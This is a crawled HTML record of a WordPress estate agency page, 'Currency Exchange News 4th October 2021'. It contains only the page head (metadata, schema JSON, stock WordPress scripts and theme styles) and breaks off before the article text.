

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lanjaronproperty.com/currency-news-4th-october-2021-exchange-pounds-to-euros/
body_size: 23501
content:
<!DOCTYPE html><html  lang="en-GB"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Currency Exchange News 4th October 2021 - Lanjarón Property</title><meta name="description" content="What is happening in currency exchange news this week. If you are moving to Spain or buying a house in Spain this will be interesting." /><link rel="canonical" href="https://lanjaronproperty.com/currency-news-4th-october-2021-exchange-pounds-to-euros/" /><meta property="og:locale" content="en_GB" /><meta property="og:type" content="article" /><meta property="og:title" content="Currency Exchange News 4th October 2021 - Lanjarón Property" /><meta property="og:description" content="What is happening in currency exchange news this week. If you are moving to Spain or buying a house in Spain this will be interesting." /><meta property="og:url" content="https://lanjaronproperty.com/currency-news-4th-october-2021-exchange-pounds-to-euros/" /><meta property="og:site_name" content="Lanjarón Property" /><meta property="article:publisher" content="https://www.facebook.com/lanjaronproperty" /><meta property="article:published_time" content="2021-10-04T09:44:42+00:00" /><meta property="article:modified_time" content="2021-10-04T09:51:54+00:00" /><meta property="og:image" content="https://lanjaronproperty.com/wp-content/uploads/2021/10/Currency-exchange-rate.jpg" /><meta property="og:image:width" content="1080" /><meta property="og:image:height" content="1080" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Mathew" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Mathew" /><meta name="twitter:label2" content="Estimated reading time" /><meta name="twitter:data2" content="5 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lanjaronproperty.com/currency-news-4th-october-2021-exchange-pounds-to-euros/#article","isPartOf":{"@id":"https://lanjaronproperty.com/currency-news-4th-october-2021-exchange-pounds-to-euros/"},"author":{"name":"Mathew","@id":"https://lanjaronproperty.com/#/schema/person/6ae06a67a76762d11720dcf2b4a01601"},"headline":"Currency Exchange News 4th October 2021","datePublished":"2021-10-04T09:44:42+00:00","dateModified":"2021-10-04T09:51:54+00:00","mainEntityOfPage":{"@id":"https://lanjaronproperty.com/currency-news-4th-october-2021-exchange-pounds-to-euros/"},"wordCount":1093,"commentCount":0,"publisher":{"@id":"https://lanjaronproperty.com/#organization"},"image":{"@id":"https://lanjaronproperty.com/currency-news-4th-october-2021-exchange-pounds-to-euros/#primaryimage"},"thumbnailUrl":"https://lanjaronproperty.com/wp-content/uploads/2021/10/Currency-exchange-rate.jpg","keywords":["buying a home in spain","currency exchange","currency news","dollar to euro","exchange rates","gbp to euro","moving to spain"],"articleSection":["Advice","Currency Exchange rates","News"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lanjaronproperty.com/currency-news-4th-october-2021-exchange-pounds-to-euros/#respond"]}]},{"@type":"WebPage","@id":"https://lanjaronproperty.com/currency-news-4th-october-2021-exchange-pounds-to-euros/","url":"https://lanjaronproperty.com/currency-news-4th-october-2021-exchange-pounds-to-euros/","name":"Currency Exchange News 4th October 2021 - Lanjarón Property","isPartOf":{"@id":"https://lanjaronproperty.com/#website"},"primaryImageOfPage":{"@id":"https://lanjaronproperty.com/currency-news-4th-october-2021-exchange-pounds-to-euros/#primaryimage"},"image":{"@id":"https://lanjaronproperty.com/currency-news-4th-october-2021-exchange-pounds-to-euros/#primaryimage"},"thumbnailUrl":"https://lanjaronproperty.com/wp-content/uploads/2021/10/Currency-exchange-rate.jpg","datePublished":"2021-10-04T09:44:42+00:00","dateModified":"2021-10-04T09:51:54+00:00","description":"What is happening in currency exchange news this week. If you are moving to Spain or buying a house in Spain this will be interesting.","breadcrumb":{"@id":"https://lanjaronproperty.com/currency-news-4th-october-2021-exchange-pounds-to-euros/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://lanjaronproperty.com/currency-news-4th-october-2021-exchange-pounds-to-euros/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://lanjaronproperty.com/currency-news-4th-october-2021-exchange-pounds-to-euros/#primaryimage","url":"https://lanjaronproperty.com/wp-content/uploads/2021/10/Currency-exchange-rate.jpg","contentUrl":"https://lanjaronproperty.com/wp-content/uploads/2021/10/Currency-exchange-rate.jpg","width":1080,"height":1080,"caption":"Currency exchange news this week"},{"@type":"BreadcrumbList","@id":"https://lanjaronproperty.com/currency-news-4th-october-2021-exchange-pounds-to-euros/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lanjaronproperty.com/"},{"@type":"ListItem","position":2,"name":"Articles","item":"https://lanjaronproperty.com/articles/"},{"@type":"ListItem","position":3,"name":"Currency Exchange News 4th October 2021"}]},{"@type":"WebSite","@id":"https://lanjaronproperty.com/#website","url":"https://lanjaronproperty.com/","name":"Lanjarón Property","description":"The agent you can trust","publisher":{"@id":"https://lanjaronproperty.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lanjaronproperty.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://lanjaronproperty.com/#organization","name":"Lanjarón Property & Orgiva Property","url":"https://lanjaronproperty.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://lanjaronproperty.com/#/schema/logo/image/","url":"https://lanjaronproperty.com/wp-content/uploads/2021/07/new-logo-01-e1625758657441.png","contentUrl":"https://lanjaronproperty.com/wp-content/uploads/2021/07/new-logo-01-e1625758657441.png","width":272,"height":86,"caption":"Lanjarón Property & Orgiva Property"},"image":{"@id":"https://lanjaronproperty.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lanjaronproperty","https://www.instagram.com/lanjaprop","https://www.youtube.com/channel/UC8mMFrHJUfnPBhpzZl1l56w"]},{"@type":"Person","@id":"https://lanjaronproperty.com/#/schema/person/6ae06a67a76762d11720dcf2b4a01601","name":"Mathew","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://lanjaronproperty.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/252cfd9b142f7d9a8595008d898f3ac7721ad6a67bd9449c605239c2020b896b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/252cfd9b142f7d9a8595008d898f3ac7721ad6a67bd9449c605239c2020b896b?s=96&d=mm&r=g","caption":"Mathew"},"sameAs":["https://lanjaronproperty.com"],"url":"https://lanjaronproperty.com/author/fayaz/"}]}</script> <link rel='dns-prefetch' href='//maps.googleapis.com' /><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Lanjarón Property &raquo; Feed" href="https://lanjaronproperty.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Lanjarón Property &raquo; Comments Feed" href="https://lanjaronproperty.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Lanjarón Property &raquo; Currency Exchange News 4th October 2021 Comments Feed" href="https://lanjaronproperty.com/currency-news-4th-october-2021-exchange-pounds-to-euros/feed/" /> <script type="text/javascript">/*  */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lanjaronproperty.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/*  */</script> <link rel='stylesheet' id='bootstrap-css' href='https://lanjaronproperty.com/wp-content/themes/homely/assets/bootstrap-3.4.1/css/bootstrap.min.css?ver=3.0' type='text/css' media='all' /><link rel='stylesheet' id='slick-slider-css' href='https://lanjaronproperty.com/wp-content/themes/homely/assets/slick-1.6.0/slick.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='nouislider-css' href='https://lanjaronproperty.com/wp-content/themes/homely/assets/noUiSlider/nouislider.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='chosen-css' href='https://lanjaronproperty.com/wp-content/themes/homely/assets/chosen-1.6.2/chosen.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='pretty-photo-css' href='https://lanjaronproperty.com/wp-content/themes/homely/assets/prettyPhoto/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='rypecore-google-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i&#038;ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://lanjaronproperty.com/wp-content/themes/homely/style.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='fa-4-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://lanjaronproperty.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://lanjaronproperty.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://lanjaronproperty.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://lanjaronproperty.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://lanjaronproperty.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /><link rel='stylesheet' id='style-css' href='https://lanjaronproperty.com/wp-content/themes/homely-child/style.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='rypecore-responsive-css' href='https://lanjaronproperty.com/wp-content/themes/homely/css/responsive.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='rypecore-dynamic-styles-css' href='https://lanjaronproperty.com/wp-content/themes/homely/css/dynamic-styles.css?ver=6.8.3' type='text/css' media='all' /><style id='rypecore-dynamic-styles-inline-css' type='text/css'>.rhex, .rhex:before, .rhex:after, .content blockquote, .social-icons.circle li a { border-color: #f1bf00; }.subheader.simple-search .ui-tabs-nav li.ui-state-active:after { border-color: #f1bf00 transparent; }
            .button, input[type='submit'], 
            .bar, 
            .page-list .page-numbers.current,
            .chosen-container .chosen-results li.highlighted,
            .ui-accordion .ui-accordion-header-active,
            .color-bar, .property-color-bar,
            .top-bar,
            .subheader.subheader-slider .slider-advanced .slide-price,
            .filter-header,
            .noUi-connect,
            .property-single-item .property-details-single,
            .amenities-list li .fa,
            .widget #wp-calendar a,
            .widget .filter-widget-title,
            .user-card .user-bio,
            .multi-page-form-content#map .remove-pin,
            .services .service-item .fa,
            .cta { background: #f1bf00; }
        .property.property-hidden-content .property-content { background:rgba(241, 191, 0, 0.8); }.filter .ui-tabs .ui-tabs-nav li.ui-state-active a, .filter-with-slider .tabs.ui-widget, .property-share-email-input { background: #d8a600; }.filter .ui-tabs .ui-tabs-nav li.ui-state-active a:after { border-color: #d8a600 transparent; }.social-icons.circle li a:hover, .slider-prev:hover, .slider-next:hover, .video-cover:hover .icon, .subheader.simple-search .ui-tabs-nav li.ui-state-active { background: #f1bf00 !important; border-color: #f1bf00 !important; }.button:hover, input[type='submit']:hover, .button.grey:hover, .services .service-item:hover .fa { background: #ffd819; }.tabs li.ui-state-active, .sticky .blog-post, .comment-list .comment-text, .user-stat-item { border-color: #f1bf00; }.tabs li.ui-state-active .ui-tabs-anchor { color: #f1bf00; }
            a, .accordion-footer a, 
            .top-bar-member-actions .member-sub-menu li a:hover,
            .header-default .header-item td > .fa,
            .subheader.subheader-slider .slider-advanced .slide .fa,
            .property-title h4 a:hover,
            .property-title .fa,
            .property-footer a:hover, .property-share-toggle:hover,
            .property-footer .sl-wrapper a.liked .fa,
            .property-layout-toggle-item.active,
            .property-price-single,
            .agent-details .fa,
            .blog-post-content h3 a:hover,
            .comment-details a:hover,
            .user-card .user-bio .button:hover,
            .search-result-item:hover h4,
            .bottom-bar a,
            .walk-score h2 { color: #f1bf00; }
            a:hover { color: #ffd819; }
        .member-nav-menu li.current-menu-item a { color: #f1bf00; border-color: #f1bf00; }.nav.navbar-nav li a:hover, .nav.navbar-nav li:hover.menu-item-has-children:after { color: #f1bf00 !important; }.nav.navbar-nav li.current-menu-item > a { box-shadow:inset 0px -2px #f1bf00; }.property-share-content { background: #f1bf00 !important; }.property-gallery .property-gallery-pager a.slick-current { box-shadow:inset 0px -3px #f1bf00; }.comment-list .arrow { border-color:transparent #d8a600; }.img-overlay { background:rgba(241, 191, 0, 0.6); }.contact-details { background-color: #f1bf00; }.button.alt, .header-default .member-actions .button-icon .fa, .multi-page-form-progress-item.active { background-color: #aa151b; }.button.alt:hover { background-color: #c32e34; }.multi-page-form-progress-item.active { border-color: #aa151b; }.multi-page-form-progress-item.active span.progress-item-num { color: #aa151b; }.top-bar { background: #f1bf00; }.nav.navbar-nav li a, .navbar, header .navbar-brand, .nav.navbar-nav li.menu-item-has-children:after, .header-default .header-item .header-item-text, .header-default .header-item span { color: #323746; }.header-default .header-item .header-item-icon > .fa { color: #f1bf00; }.subheader, .subheader a, #breadcrumbs li a, .subheader h1 { color: #000000; }#footer { background: #3d3d3d; }#footer a { color: #aa151b; border-color:#aa151b; }#footer .social-icons a:hover { background:transparent; }.bottom-bar { color:#ffffff; }.bottom-bar a { color: #ffffff; }
@media (min-width: 1200px) { .container{ max-width: 1170px; } }.subheader {padding-top:150px;padding-bottom:100px;}.filter .tabs .ui-tabs-hide {padding-top:50px;}#map-canvas-one-pin { height:250px; }</style> <script type="text/javascript" src="https://lanjaronproperty.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.8.3" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">/*  */
var wpdm_url = {"home":"https:\/\/lanjaronproperty.com\/","site":"https:\/\/lanjaronproperty.com\/","ajax":"https:\/\/lanjaronproperty.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"60ffb84e8891976ce15b1d86ee528a62"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
/*  */</script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.44" id="wpdm-frontjs-js"></script> <script type="text/javascript" id="rypecore-simple-likes-public-js-js-extra">/*  */
var simpleLikes = {"ajaxurl":"https:\/\/lanjaronproperty.com\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
/*  */</script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/plugins/rype-real-estate/js/simple-likes-public.js?ver=0.5" id="rypecore-simple-likes-public-js-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/themes/homely/js/html5shiv.js?ver=6.8.3" id="html5shiv-js"></script> <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBN4eEWiBT89rHtNj3QacwjQaveqPtZrHs&amp;libraries=places&amp;ver=6.8.3" id="rypecore-google-maps-js"></script> <link rel="https://api.w.org/" href="https://lanjaronproperty.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lanjaronproperty.com/wp-json/wp/v2/posts/12003" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lanjaronproperty.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://lanjaronproperty.com/?p=12003' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lanjaronproperty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flanjaronproperty.com%2Fcurrency-news-4th-october-2021-exchange-pounds-to-euros%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lanjaronproperty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flanjaronproperty.com%2Fcurrency-news-4th-october-2021-exchange-pounds-to-euros%2F&#038;format=xml" /><meta property="fb:pages" content="103978864336133" /><meta property="ia:markup_url" 